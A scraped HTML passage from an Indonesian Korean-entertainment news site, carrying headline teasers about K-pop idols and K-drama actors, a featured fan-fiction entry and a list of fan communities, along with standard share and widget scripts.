		<li style='margin-bottom:20px; list-style:none; display:inline-table'><a href='https://www.dreamers.id/article/tag/park+gyuri' id='link_tag'>park gyuri</a></li><li style='margin-bottom:20px; list-style:none; display:inline-table'><a href='https://www.dreamers.id/article/tag/gyuri+kara' id='link_tag'>gyuri kara</a></li>	</ul>
        </div>



<div id="clear"></div>

<div style="background-color:#f1f1f3; margin-top:5px; height:30px; padding-top:5px;padding-bottom:5px;" align="left">
    
<script src="https://apis.google.com/js/platform.js" async defer></script>
<div style="float: left; margin-left:30px" class="g-plus" data-action="share" data-annotation="bubble"></div>
<div class="fb-share-button" data-href="" data-layout="button_count" style="float:left; margin-left:10px"></div>
<div style="float:left; padding: 0px 0; width:180; margin-left:10px">
    <a href="https://twitter.com/share" class="twitter-share-button" data-url="" data-via="DreamersRadioID" data-count="horizontal" data-text="" data-counturl=">" title="Share to Twitter">
        Tweet
    </a>
    <script type="text/javascript" src="http://platform.twitter.com/widgets.js"></script>
</div>
<div style="float:left; margin-left:10px; margin-right:10px">
    <a href="http://www.twitter.com/#!/DreamersRadioID" target="_blank"><img src="https://www.dreamers.id/images/twitter2.png" width="99" height="22"/></a>
</div>
<div style="clear:left"></div></div>


<div style="margin-top:10px;"></div>

<div style="width:728px;">
	<a name="halaman"></a>
    <div style="padding-bottom:5px; margin-top:0px; font-weight:bold; padding-bottom:5px; color:#ec008c;">Komentar</div>
   <div style="border-bottom:solid 1px #dfdfdf; padding: 5px; margin-bottom:10px;"></div>
   <div class="fb-comments" data-href="" data-num-posts="10" data-width="720"></div> 
</div>


<div id="clear"></div>


</div>
<div id="clear"></div>

		<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/default.css"/>		
		<script src="https://www.dreamers.id/js/modernizr.custom.js"></script>
	
		<div style="">
			<ul class="grid effect-2" id="grid">
            	                
                                <li id="hot">
                	<div id="bg_hot">
                        <div id="img_hot_1"><a href="https://hiburan.dreamers.id/article/120291/sinopsis-dan-detail-karakter-park-jinyoung-dan-kim-min-ju-di-drama-romantis-baru-shining" title="Sinopsis dan Detail Karakter Park Jinyoung dan Kim Min Ju di Drama Romantis Baru &#039;Shining&#039;"><img src="http://www.dreamers.id/img_artikel/1020260122140652.jpg" width="225"/></a></div>
                        <div id="detail_hot_1">                        
                            <div id="label_hot">HOT !</div>                            
                            <div class="trapezium"></div>                           
                            <div id="clear"></div>                            
                            <div id="judul_hot_1"><a href="https://hiburan.dreamers.id/article/120291/sinopsis-dan-detail-karakter-park-jinyoung-dan-kim-min-ju-di-drama-romantis-baru-shining" id="judul_atas" style="color:#58585a">Sinopsis dan Detail Karakter Park Jinyoung dan Kim Min Ju di Drama Romantis Baru &#039;Shining&#039;</a></div>
                            <div id="isi_hot_1">    Park Jinyoung GOT7 dan Kim Min Ju resmi dikonfirmasi akan beradu akting sebagai pemeran utama dalam drama baru JTBC &#39;Shining&#39; (judul literal)....</div>                            
                        </div>
                    </div>
                </li>
                                
                				
                <li id="link_berita_1">
                    <div id="bg_berita">
                        <div id="img_berita_1"><a href="https://hiburan.dreamers.id/article/120290/yoon-park-dan-kim-su-bin-sambut-kelahiran-anak-pertama-laki-laki-setelah-2-tahun-menikah" title="Yoon Park dan Kim Su Bin Sambut Kelahiran Anak Pertama Laki-laki Setelah 2 Tahun Menikah"><img src="http://www.dreamers.id/img_artikel/420260122124404.jpg" width="225"/></a></div>
                        <div id="detail_berita_1">
                        	                                <p><div id="more" onclick="location.href='https://hiburan.dreamers.id/artis/korea';">ARTIS KOREA</div></p>
                               
                            <div id="clear"></div>
                            <div class="judul_berita_1" id="judul_atas" onclick="location.href='https://hiburan.dreamers.id/article/120290/yoon-park-dan-kim-su-bin-sambut-kelahiran-anak-pertama-laki-laki-setelah-2-tahun-menikah';">Yoon Park dan Kim Su Bin Sambut Kelahiran Anak Pertama Laki-laki Setelah 2 Tahun Menikah</div>
                            <div id="isi_berita_1">    Aktor Yoon Park kini resmi menyandang status sebagai seorang ayah. Kabar bahagia ini dikonfirmasi langsung oleh pihak agensinya, Blitzway Entertainment, pada 22 Januari....</div>
                        </div>
                    </div>
                </li>
				                
                				
                <li id="link_berita_1">
                    <div id="bg_berita">
                        <div id="img_berita_1"><a href="https://hiburan.dreamers.id/article/120289/cha-eun-woo-diduga-terlibat-kasus-pajak-ratusan-miliar-melalui-perusahaan-milik-ibunya" title="Cha Eun Woo Diduga Terlibat Kasus Pajak Ratusan Miliar Melalui Perusahaan Milik Ibunya"><img src="http://www.dreamers.id/img_artikel/7120260122100750.jpg" width="225"/></a></div>
                        <div id="detail_berita_1">
                        	                                <p><div id="more" onclick="location.href='https://hiburan.dreamers.id/artis/korea';">ARTIS KOREA</div></p>
                               
                            <div id="clear"></div>
                            <div class="judul_berita_1" id="judul_atas" onclick="location.href='https://hiburan.dreamers.id/article/120289/cha-eun-woo-diduga-terlibat-kasus-pajak-ratusan-miliar-melalui-perusahaan-milik-ibunya';">Cha Eun Woo Diduga Terlibat Kasus Pajak Ratusan Miliar Melalui Perusahaan Milik Ibunya</div>
                            <div id="isi_berita_1">    Kabar mengejutkan datang dari dunia hiburan Korea Selatan yang menyeret nama Cha Eun Woo. Penyanyi sekaligus aktor yang saat ini tengah menjalani wajib militer tersebut dikabarkan terjerat dugaan kasus penggelapan pajak dengan nilai yang sangat fantastis....</div>
                        </div>
                    </div>
                </li>
				                
                				
                <li id="link_berita_1">
                    <div id="bg_berita">
                        <div id="img_berita_1"><a href="https://hiburan.dreamers.id/article/120288/demi-profesionalitas-han-so-hee-rela-jalani-proses-menyakitkan-hapus-tato" title="Demi Profesionalitas, Han So Hee Rela Jalani Proses Menyakitkan Hapus Tato"><img src="http://www.dreamers.id/img_artikel/420260122080938.jpg" width="225"/></a></div>
                        <div id="detail_berita_1">
                        	                                <p><div id="more" onclick="location.href='https://hiburan.dreamers.id/artis/korea';">ARTIS KOREA</div></p>
                               
                            <div id="clear"></div>
                            <div class="judul_berita_1" id="judul_atas" onclick="location.href='https://hiburan.dreamers.id/article/120288/demi-profesionalitas-han-so-hee-rela-jalani-proses-menyakitkan-hapus-tato';">Demi Profesionalitas, Han So Hee Rela Jalani Proses Menyakitkan Hapus Tato</div>
                            <div id="isi_berita_1">    Aktris Han So Hee kembali menjadi perbincangan hangat seiring dengan promosi film layar lebar terbarunya, &#39;Project Y&#39;. Namun, selain aktingnya yang memukau, pengakuan jujur mengenai keputusannya menghapus seluruh tato di tubuhnya menarik perhatian besar dari publik....</div>
                        </div>
                    </div>
                </li>
				                
                				
                <li id="link_berita_1">
                    <div id="bg_berita">
                        <div id="img_berita_1"><a href="https://hiburan.dreamers.id/article/120287/ogah-bayar-11-miliar-ke-ador-dolphiners-films-ajukan-banding-atas-sengketa-video-newjeans" title="Ogah Bayar 11 Miliar ke ADOR, Dolphiners Films Ajukan Banding atas Sengketa Video NewJeans"><img src="http://www.dreamers.id/img_artikel/7720260121130612.jpg" width="225"/></a></div>
                        <div id="detail_berita_1">
                        	                                <p><div id="more" onclick="location.href='https://hiburan.dreamers.id/artis/korea';">ARTIS KOREA</div></p>
                               
                            <div id="clear"></div>
                            <div class="judul_berita_1" id="judul_atas" onclick="location.href='https://hiburan.dreamers.id/article/120287/ogah-bayar-11-miliar-ke-ador-dolphiners-films-ajukan-banding-atas-sengketa-video-newjeans';">Ogah Bayar 11 Miliar ke ADOR, Dolphiners Films Ajukan Banding atas Sengketa Video NewJeans</div>
                            <div id="isi_berita_1">    Perselisihan hukum antara rumah produksi Dolphiners Films dan agensi ADOR terus berlanjut. Sutradara Shin Woo Seok bersama Dolphiners Films secara resmi mengajukan banding atas putusan pengadilan tingkat pertama yang mengharuskan mereka membayar ganti rugi sebesar 1 miliar won (sekitar Rp11,4 miliar) kepada ADOR....</div>
                        </div>
                    </div>
                </li>
				                
                				
                <li id="link_berita_1">
                    <div id="bg_berita">
                        <div id="img_berita_1"><a href="https://hiburan.dreamers.id/article/120285/inilah-rahasia-di-balik-sukses-idntt-terima-gaji-pertama-kurang-dari-setahun-debut" title="Inilah Rahasia di Balik Sukses idntt Terima Gaji Pertama Kurang dari Setahun Debut"><img src="http://www.dreamers.id/img_artikel/420260121081945.jpg" width="225"/></a></div>
                        <div id="detail_berita_1">
                        	                                <p><div id="more" onclick="location.href='https://hiburan.dreamers.id/artis/korea';">ARTIS KOREA</div></p>
                               
                            <div id="clear"></div>
                            <div class="judul_berita_1" id="judul_atas" onclick="location.href='https://hiburan.dreamers.id/article/120285/inilah-rahasia-di-balik-sukses-idntt-terima-gaji-pertama-kurang-dari-setahun-debut';">Inilah Rahasia di Balik Sukses idntt Terima Gaji Pertama Kurang dari Setahun Debut</div>
                            <div id="isi_berita_1">    Belum genap satu tahun berkarier di industri musik, para member boy group idntt dilaporkan telah menerima pembagian keuntungan atau &quot;gaji&quot; pertama mereka....</div>
                        </div>
                    </div>
                </li>
				                
                                <li id="hot">
                	<div id="bg_hot">
                        <div id="img_hot_1"><a href="https://hiburan.dreamers.id/article/120284/exo-resmi-comeback-dengan-album-‘reverxe’-dan-dominasi-chart-internasional" title="EXO Resmi Comeback dengan Album ‘REVERXE’ dan Dominasi Chart Internasional"><img src="http://www.dreamers.id/img_artikel/4920260120083238.jpg" width="225"/></a></div>
                        <div id="detail_hot_1">                        
                            <div id="label_hot">HOT !</div>                            
                            <div class="trapezium"></div>                           
                            <div id="clear"></div>                            
                            <div id="judul_hot_1"><a href="https://hiburan.dreamers.id/article/120284/exo-resmi-comeback-dengan-album-‘reverxe’-dan-dominasi-chart-internasional" id="judul_atas" style="color:#58585a">EXO Resmi Comeback dengan Album ‘REVERXE’ dan Dominasi Chart Internasional</a></div>
                            <div id="isi_hot_1">    EXO merayakan comeback mereka ke panggung musik melalui acara showcase perilisan album reguler kedelapan yang bertajuk &lsquo;REVERXE&rsquo;....</div>                            
                        </div>
                    </div>
                </li>
                                
                				
                <li id="link_berita_1">
                    <div id="bg_berita">
                        <div id="img_berita_1"><a href="https://hiburan.dreamers.id/article/120283/jadi-suami-dan-ayah-siaga-jo-jung-suk-pilih-rehat-dari-youtube-setelah-kelahiran-anak-kedua" title="Jadi Suami dan Ayah Siaga, Jo Jung Suk Pilih Rehat dari YouTube Setelah Kelahiran Anak Kedua"><img src="http://www.dreamers.id/img_artikel/83202601200818061.jpg" width="225"/></a></div>
                        <div id="detail_berita_1">
                        	                                <p><div id="more" onclick="location.href='https://hiburan.dreamers.id/artis/korea';">ARTIS KOREA</div></p>
                               
                            <div id="clear"></div>
                            <div class="judul_berita_1" id="judul_atas" onclick="location.href='https://hiburan.dreamers.id/article/120283/jadi-suami-dan-ayah-siaga-jo-jung-suk-pilih-rehat-dari-youtube-setelah-kelahiran-anak-kedua';">Jadi Suami dan Ayah Siaga, Jo Jung Suk Pilih Rehat dari YouTube Setelah Kelahiran Anak Kedua</div>
                            <div id="isi_berita_1">    Jo Jung Suk membawa kabar bahagia bagi para penggemarnya. Melalui saluran YouTube pribadinya, &lsquo;Cheonggyesan Daengi Records&rsquo;, ia mengumumkan kelahiran anak keduanya melalui sebuah surat tulisan tangan yang menyentuh hati....</div>
                        </div>
                    </div>
                </li>
				                
                				
                <li id="link_berita_1">
                    <div id="bg_berita">
                        <div id="img_berita_1"><a href="https://hiburan.dreamers.id/article/120282/g-dragon-memukau-pemimpin-dunia-di-apec-2025-galaxy-corporation-dianugerahi-penghargaan-presiden" title="G-DRAGON Memukau Pemimpin Dunia di APEC 2025, Galaxy Corporation Dianugerahi Penghargaan Presiden"><img src="http://www.dreamers.id/img_artikel/23202601200755271.jpg" width="225"/></a></div>
                        <div id="detail_berita_1">
                        	                                <p><div id="more" onclick="location.href='https://hiburan.dreamers.id/artis/korea';">ARTIS KOREA</div></p>
                               
                            <div id="clear"></div>
                            <div class="judul_berita_1" id="judul_atas" onclick="location.href='https://hiburan.dreamers.id/article/120282/g-dragon-memukau-pemimpin-dunia-di-apec-2025-galaxy-corporation-dianugerahi-penghargaan-presiden';">G-DRAGON Memukau Pemimpin Dunia di APEC 2025, Galaxy Corporation Dianugerahi Penghargaan Presiden</div>
                            <div id="isi_berita_1">    Perusahaan AI Enter tech, Galaxy Corporation, secara resmi menerima Penghargaan Presiden (Presidential Citation) atas kontribusinya dalam menyukseskan gelaran APEC 2025....</div>
                        </div>
                    </div>
                </li>
				                
                				
                <li id="link_berita_1">
                    <div id="bg_berita">
                        <div id="img_berita_1"><a href="https://hiburan.dreamers.id/article/120280/hongjoong-dan-mingi-ikut-tulis-lirik-untuk-semua-lagu-di-album-ateez-golden-hour--part4" title="Hongjoong dan Mingi Ikut Tulis Lirik untuk Semua Lagu di Album ATEEZ &#039;GOLDEN HOUR : Part.4&#039;"><img src="http://www.dreamers.id/img_artikel/49202601200727531.jpg" width="225"/></a></div>
                        <div id="detail_berita_1">
                        	                                <p><div id="more" onclick="location.href='https://hiburan.dreamers.id/musik/kpop';">MUSIK KPOP</div></p>
                               
                            <div id="clear"></div>
                            <div class="judul_berita_1" id="judul_atas" onclick="location.href='https://hiburan.dreamers.id/article/120280/hongjoong-dan-mingi-ikut-tulis-lirik-untuk-semua-lagu-di-album-ateez-golden-hour--part4';">Hongjoong dan Mingi Ikut Tulis Lirik untuk Semua Lagu di Album ATEEZ &#039;GOLDEN HOUR : Part.4&#039;</div>
                            <div id="isi_berita_1">    ATEEZ semakin meningkatkan antusiasme penggemar menjelang comeback mereka. Pada 20 Januari, agensi KQ Entertainment secara resmi merilis daftar lagu (tracklist) untuk mini album ke 13 mereka yang bertajuk &#39;GOLDEN HOUR : Part.4&#39;....</div>
                        </div>
                    </div>
                </li>
				                
                				
                <li id="link_berita_1">
                    <div id="bg_berita">
                        <div id="img_berita_1"><a href="https://hiburan.dreamers.id/article/120279/​i-dle-comeback-inilah-detail-single-digital-mono-yang-siap-rilis-akhir-januari" title="​i-dle Comeback! Inilah Detail Single Digital &#039;Mono&#039; yang Siap Rilis Akhir Januari"><img src="http://www.dreamers.id/img_artikel/26202601200720301.jpg" width="225"/></a></div>
                        <div id="detail_berita_1">
                        	                                <p><div id="more" onclick="location.href='https://hiburan.dreamers.id/musik/kpop';">MUSIK KPOP</div></p>
                               
                            <div id="clear"></div>
                            <div class="judul_berita_1" id="judul_atas" onclick="location.href='https://hiburan.dreamers.id/article/120279/​i-dle-comeback-inilah-detail-single-digital-mono-yang-siap-rilis-akhir-januari';">​i-dle Comeback! Inilah Detail Single Digital &#039;Mono&#039; yang Siap Rilis Akhir Januari</div>
                            <div id="isi_berita_1">    Girl group i dle siap membuka lembaran tahun 2026 dengan karya musik terbaru. Pada tanggal 20 Januari, mereka merilis video bertajuk &quot;Play the whole world in Mono&quot; yang menandai dimulainya hitung mundur resmi untuk perilisan single digital terbaru &#39;Mono (Feat. Skaiwater)&#39;....</div>
                        </div>
                    </div>
                </li>
				                
                				
                <li id="link_berita_1">
                    <div id="bg_berita">
                        <div id="img_berita_1"><a href="https://hiburan.dreamers.id/article/120278/bts-kabarnya-siapkan-konser-gratis-di-gwanghwamun-square-untuk-rayakan-comeback-album-‘arirang’" title="BTS Kabarnya Siapkan Konser Gratis di Gwanghwamun Square untuk Rayakan Comeback Album ‘ARIRANG’"><img src="http://www.dreamers.id/img_artikel/63202601200705501.jpg" width="225"/></a></div>
                        <div id="detail_berita_1">
                        	                                <p><div id="more" onclick="location.href='https://hiburan.dreamers.id/artis/korea';">ARTIS KOREA</div></p>
                               
                            <div id="clear"></div>
                            <div class="judul_berita_1" id="judul_atas" onclick="location.href='https://hiburan.dreamers.id/article/120278/bts-kabarnya-siapkan-konser-gratis-di-gwanghwamun-square-untuk-rayakan-comeback-album-‘arirang’';">BTS Kabarnya Siapkan Konser Gratis di Gwanghwamun Square untuk Rayakan Comeback Album ‘ARIRANG’</div>
                            <div id="isi_berita_1">    BTS dikabarkan tengah mempersiapkan pertunjukan spesial di jantung kota Seoul untuk merayakan comeback mereka ke dunia musik secara full team....</div>
                        </div>
                    </div>
                </li>
				                
                				
                <li id="link_berita_1">
                    <div id="bg_berita">
                        <div id="img_berita_1"><a href="https://hiburan.dreamers.id/article/120275/can-this-love-be-translated-terjemahkan-bahasa-cinta-yang-berbeda-dengan-visual-memukau" title="&#039;Can This Love Be Translated?&#039; Terjemahkan Bahasa Cinta yang &#039;Berbeda&#039; dengan Visual Memukau"><img src="http://www.dreamers.id/img_artikel/54Kim-Seon-hoGo-Youn-jungYoo-Yeung-eun-jakarta.jpg" width="225"/></a></div>
                        <div id="detail_berita_1">
                        	                                <p><div id="more" onclick="location.href='https://hiburan.dreamers.id/film/korea';">DRAMA KOREA</div></p>
                               
                            <div id="clear"></div>
                            <div class="judul_berita_1" id="judul_atas" onclick="location.href='https://hiburan.dreamers.id/article/120275/can-this-love-be-translated-terjemahkan-bahasa-cinta-yang-berbeda-dengan-visual-memukau';">&#039;Can This Love Be Translated?&#039; Terjemahkan Bahasa Cinta yang &#039;Berbeda&#039; dengan Visual Memukau</div>
                            <div id="isi_berita_1">    Sutradara Yoo Young Eun berhasil menyajikan serial romantis &#39;Can This Love Be Translated?&#39; dengan visual pemain hingga lokasi syuting yang ciamik, untuk mewujudkan makna dari bahasa cinta yang berbeda beda....</div>
                        </div>
                    </div>
                </li>
				                
                                <li id="hot">
                	<div id="bg_hot">
                        <div id="img_hot_1"><a href="https://hiburan.dreamers.id/article/120276/terkejut-dengan-antusias-fans-go-youn-jung-bersyukur-datang-ke-jakarta-bersama-kim-seon-ho" title="Terkejut dengan Antusias Fans, Go Youn Jung Bersyukur Datang ke Jakarta Bersama Kim Seon Ho"><img src="http://www.dreamers.id/img_artikel/53kim-seon-ho-go-youn-jung-fan-event-jakarta.jpg" width="225"/></a></div>
                        <div id="detail_hot_1">                        
                            <div id="label_hot">HOT !</div>                            
                            <div class="trapezium"></div>                           
                            <div id="clear"></div>                            
                            <div id="judul_hot_1"><a href="https://hiburan.dreamers.id/article/120276/terkejut-dengan-antusias-fans-go-youn-jung-bersyukur-datang-ke-jakarta-bersama-kim-seon-ho" id="judul_atas" style="color:#58585a">Terkejut dengan Antusias Fans, Go Youn Jung Bersyukur Datang ke Jakarta Bersama Kim Seon Ho</a></div>
                            <div id="isi_hot_1">    Go Youn Jung untuk pertama kalinya datang ke Jakarta untuk menghadiri acara peluncuran serial Netflix &#39;Can This Love Be Translated?&#39; bersama dengan Kim Seon Ho pada Jumat (16/1) lalu....</div>                            
                        </div>
                    </div>
                </li>
                                
                				
                <li id="link_berita_1">
                    <div id="bg_berita">
                        <div id="img_berita_1"><a href="https://hiburan.dreamers.id/article/120273/kim-seon-ho-belajar-bahasa-4-bulan-dengan-guru-berbeda-untuk-can-this-love-be-translated" title="Kim Seon Ho Belajar Bahasa 4 Bulan dengan Guru Berbeda untuk &#039;Can This Love Be Translated?&#039;"><img src="http://www.dreamers.id/img_artikel/73Kim-Seon-hopress-conference-jakarta.jpg" width="225"/></a></div>
                        <div id="detail_berita_1">
                        	                                <p><div id="more" onclick="location.href='https://hiburan.dreamers.id/artis/korea';">ARTIS KOREA</div></p>
                               
                            <div id="clear"></div>
                            <div class="judul_berita_1" id="judul_atas" onclick="location.href='https://hiburan.dreamers.id/article/120273/kim-seon-ho-belajar-bahasa-4-bulan-dengan-guru-berbeda-untuk-can-this-love-be-translated';">Kim Seon Ho Belajar Bahasa 4 Bulan dengan Guru Berbeda untuk &#039;Can This Love Be Translated?&#039;</div>
                            <div id="isi_berita_1">    Kim Seon Ho memerankan karakter&nbsp;Joo Ho Jin, seseorang yang berprofesi sebagai penerjemah namun kesulitan menerjemahkan perasaannya sendiri, dalam serial Netflix &#39;Can This Love Be Translated?&#39;....</div>
                        </div>
                    </div>
                </li>
							</ul>            
		</div>
        <div></div>
       	
		<script src="https://www.dreamers.id/js/masonry.pkgd.min.js"></script>
		<script src="https://www.dreamers.id/js/imagesloaded.js"></script>
		<script src="https://www.dreamers.id/js/classie.js"></script>
		<script src="https://www.dreamers.id/js/AnimOnScroll.js"></script>
		<script>$(document).ready(function(){new AnimOnScroll(document.getElementById('grid'),{minDuration:0.4,maxDuration:0.7,viewportFactor:0.2});});</script>
		<div id="clear"></div>

                                    </div>
                <div class="loadmore" style="width:728px; height:10px"></div>
            </div>
            <!-- end  left content -->
            <!-- start right content -->
            <div id="rightbox">
                


<div style="padding-bottom:10px;">
        <img src="https://www.dreamers.id/img_ads/" width="300" height="" alt="">
    </div>

<div id="berita_pilihan">
    <div><h3 id="heading_pilihan"><span id="span1">BERITA</span> <span id="span2">PILIHAN</span></h3></div>
    <div id="border_pilihan">
                                       
        <div class="row_pilihan_1" id='link_hiburan_1'>
            <div id="img_pilihan_1"><a href="https://hiburan.dreamers.id/article/120284/exo-resmi-comeback-dengan-album-‘reverxe’-dan-dominasi-chart-internasional" title="EXO Resmi Comeback dengan Album ‘REVERXE’ dan Dominasi Chart Internasional" id="judul_populer" target="_blank"><img src="https://www.dreamers.id/img_artikel/4920260120083238.jpg" width="280" alt="EXO Resmi Comeback dengan Album ‘REVERXE’ dan Dominasi Chart Internasional"/></a></div>
            <div id="detail_pilihan_1">
                <div id="kat_pilihan_1" onclick="location.href='https://hiburan.dreamers.id/musik/kpop';">MUSIK KPOP</div>
                <div id="judul_pilihan_1" onclick="location.href='https://hiburan.dreamers.id/article/120284/exo-resmi-comeback-dengan-album-‘reverxe’-dan-dominasi-chart-internasional';">EXO Resmi Comeback dengan Album ‘REVERXE’ dan Dominasi Chart Internasional</div>     
            </div>
            <div id="clear"></div>
        </div>
                        <div id="border_konten"></div>
                                                
        <div class="row_pilihan_2" id='link_hiburan_1'>
            <div id="img_pilihan_2"><a href="https://www.dreamers.id/article/120283/jadi-suami-dan-ayah-siaga-jo-jung-suk-pilih-rehat-dari-youtube-setelah-kelahiran-anak-kedua" title="Jadi Suami dan Ayah Siaga, Jo Jung Suk Pilih Rehat dari YouTube Setelah Kelahiran Anak Kedua" id="judul_populer" target="_blank"><img src="https://www.dreamers.id/img_artikel/83202601200818061.jpg" width="120" alt="Jadi Suami dan Ayah Siaga, Jo Jung Suk Pilih Rehat dari YouTube Setelah Kelahiran Anak Kedua"/></a></div>
            <div id="detail_pilihan_2">
                <div id="kat_pilihan_2" onclick="location.href='https://hiburan.dreamers.id/artis/korea';">ARTIS KOREA</div>
                <div id="judul_pilihan_2" onclick="location.href='https://hiburan.dreamers.id/article/120283/jadi-suami-dan-ayah-siaga-jo-jung-suk-pilih-rehat-dari-youtube-setelah-kelahiran-anak-kedua';">Jadi Suami dan Ayah Siaga, Jo Jung Suk Pilih Rehat dari YouTube Setelah Kelahiran Anak Kedua</div>     
            </div>
            <div id="clear"></div>
        </div>                        
                        <div id="border_konten"></div>
                                                
        <div class="row_pilihan_2" id='link_hiburan_1'>
            <div id="img_pilihan_2"><a href="https://www.dreamers.id/article/120282/g-dragon-memukau-pemimpin-dunia-di-apec-2025-galaxy-corporation-dianugerahi-penghargaan-presiden" title="G-DRAGON Memukau Pemimpin Dunia di APEC 2025, Galaxy Corporation Dianugerahi Penghargaan Presiden" id="judul_populer" target="_blank"><img src="https://www.dreamers.id/img_artikel/23202601200755271.jpg" width="120" alt="G-DRAGON Memukau Pemimpin Dunia di APEC 2025, Galaxy Corporation Dianugerahi Penghargaan Presiden"/></a></div>
            <div id="detail_pilihan_2">
                <div id="kat_pilihan_2" onclick="location.href='https://hiburan.dreamers.id/artis/korea';">ARTIS KOREA</div>
                <div id="judul_pilihan_2" onclick="location.href='https://hiburan.dreamers.id/article/120282/g-dragon-memukau-pemimpin-dunia-di-apec-2025-galaxy-corporation-dianugerahi-penghargaan-presiden';">G-DRAGON Memukau Pemimpin Dunia di APEC 2025, Galaxy Corporation Dianugerahi Penghargaan Presiden</div>     
            </div>
            <div id="clear"></div>
        </div>                        
                        <div id="border_konten"></div>
                                               
        <div class="row_pilihan_1" id='link_hiburan_3'>
            <div id="img_pilihan_1"><a href="https://berita.dreamers.id/article/120281/kalahkan-melon-youtube-music-jadi-aplikasi-streaming-musik-terpopuler-di-korea-tahun-2025" title="Kalahkan Melon, YouTube Music Jadi Aplikasi Streaming Musik Terpopuler di Korea Tahun 2025" id="judul_populer" target="_blank"><img src="https://www.dreamers.id/img_artikel/18InShot202601200743472341.jpg" width="280" alt="Kalahkan Melon, YouTube Music Jadi Aplikasi Streaming Musik Terpopuler di Korea Tahun 2025"/></a></div>
            <div id="detail_pilihan_1">
                <div id="kat_pilihan_1" onclick="location.href='https://berita.dreamers.id/berita';">BERITA</div>
                <div id="judul_pilihan_1" onclick="location.href='https://berita.dreamers.id/article/120281/kalahkan-melon-youtube-music-jadi-aplikasi-streaming-musik-terpopuler-di-korea-tahun-2025';">Kalahkan Melon, YouTube Music Jadi Aplikasi Streaming Musik Terpopuler di Korea Tahun 2025</div>     
            </div>
            <div id="clear"></div>
        </div>
                            </div>             
</div>
<div id="ffotw">
	<div id="bg-ffotw">
    	<div id="title-ffotw">FAN FICTION <br/>OF THE WEEK</div>
        <div id="sliceff"><img src="https://www.dreamers.id/images/fan-fiction/sliceff.png" width="180"/></div>
        <div id="clear"></div>
    </div>
        <div id="detail-ffotw" align="center">
    	<div id="img-ffotw" align="center"><a href="https://fanfiction.dreamers.id/story/195/shocking-love" id="gambar_opacity"><img src="http://www.dreamers.id/images/fan-fiction/default2.jpg" height="200"/></a></div>
        <div id="judul-ffotw"><a href="https://fanfiction.dreamers.id/story/195/shocking-love" id="judul_atas_magenta">Shocking Love</a></div>
        <div id="writer-ffotw">Writer : <i>StrongBaby</i></div>
        <div id="cast-ffotw">Cast : <i>-Amber Josephine Lu f(x) -Lee Seunghyun Bigbang -Lee Gikwang B2ST -Son Dongwoon B2ST -Lot Of Cameo</i></div>
    </div>
</div>
<script>window.twttr=(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],t=window.twttr||{};if(d.getElementById(id))return t;js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);t._e=[];t.ready=function(f){t._e.push(f);};return t;}(document,"script","twitter-wjs"));</script>

<div style="position:relative; margin-top:20px" class="fb-page" data-href="https://www.facebook.com/dreamersradio" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-width="300"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/dreamersradio"><a href="https://www.facebook.com/dreamersradio">Dreamers Radio</a></blockquote></div></div>
<div style="position:relative; margin-top:10px"><a class="twitter-follow-button" href="https://twitter.com/DreamersRadioID" data-size="large">Follow @DreamersRadioID</a></div>

<div id="fanbase">
    <div><h3 id="heading_fanbase"><span id="span1">FANBASE &</span> <span id="span2">KOMUNITAS</span></div>
    <div id="border_fanbase">
        <div class="row_fanbase_1">                       	
                        <div id="detail_fanbase_1" align="center">
                <a href="https://forum.dreamers.id/list/769/moon-ga-young-ina" id="gambar_opacity" target="_blank" target="_blank"><div id="img_fanbase_1"><img src="https://www.dreamers.id/img_fanbase/Moon Ga Young INA/img_profile/81moongayoung.ina.jpg" width="70"></div></a>
                <a href="https://forum.dreamers.id/list/769/moon-ga-young-ina" id="judul_atas_magenta" target="_blank"><div id="nama_fanbase_1" target="_blank">Moon Ga Young INA</div></a>                       
            </div>
                        <div id="detail_fanbase_1" align="center">
                <a href="https://forum.dreamers.id/list/768/with-ntx" id="gambar_opacity" target="_blank" target="_blank"><div id="img_fanbase_1"><img src="https://www.dreamers.id/img_fanbase/WITH NTX/img_profile/89with_ntx.jpg" width="70"></div></a>
                <a href="https://forum.dreamers.id/list/768/with-ntx" id="judul_atas_magenta" target="_blank"><div id="nama_fanbase_1" target="_blank">WITH NTX</div></a>                       
            </div>
                        <div id="detail_fanbase_1" align="center">
                <a href="https://forum.dreamers.id/list/767/wowfakta-ateez" id="gambar_opacity" target="_blank" target="_blank"><div id="img_fanbase_1"><img src="https://www.dreamers.id/img_fanbase/WOWFAKTA ATEEZ/img_profile/36wowfakta_ateez.jpg" width="70"></div></a>
                <a href="https://forum.dreamers.id/list/767/wowfakta-ateez" id="judul_atas_magenta" target="_blank"><div id="nama_fanbase_1" target="_blank">WOWFAKTA ATEEZ</div></a>                       
            </div>
                        <div id="detail_fanbase_1" align="center">
                <a href="https://forum.dreamers.id/list/766/shinee-indonesia-family" id="gambar_opacity" target="_blank" target="_blank"><div id="img_fanbase_1"><img src="https://www.dreamers.id/img_fanbase/SHINee Indonesia Family/img_profile/65shineeindonesiafamily.jpg" width="70"></div></a>
                <a href="https://forum.dreamers.id/list/766/shinee-indonesia-family" id="judul_atas_magenta" target="_blank"><div id="nama_fanbase_1" target="_blank">SHINee Indonesia Family</div></a>                       
            </div>
                        <div id="detail_fanbase_1" align="center">
                <a href="https://forum.dreamers.id/list/765/fyidreamies-id" id="gambar_opacity" target="_blank" target="_blank"><div id="img_fanbase_1"><img src="https://www.dreamers.id/img_fanbase/FYIDREAMIES ID/img_profile/29fyidreamies.id.jpg" width="70"></div></a>
                <a href="https://forum.dreamers.id/list/765/fyidreamies-id" id="judul_atas_magenta" target="_blank"><div id="nama_fanbase_1" target="_blank">FYIDREAMIES ID</div></a>                       
            </div>
                        <div id="detail_fanbase_1" align="center">
                <a href="https://forum.dreamers.id/list/764/astro-surabaya" id="gambar_opacity" target="_blank" target="_blank"><div id="img_fanbase_1"><img src="https://www.dreamers.id/img_fanbase/ASTRO SURABAYA/img_profile/71arohasurabaya.jpg" width="70"></div></a>
                <a href="https://forum.dreamers.id/list/764/astro-surabaya" id="judul_atas_magenta" target="_blank"><div id="nama_fanbase_1" target="_blank">ASTRO SURABAYA</div></a>                       
            </div>
                        <div id="detail_fanbase_1" align="center">
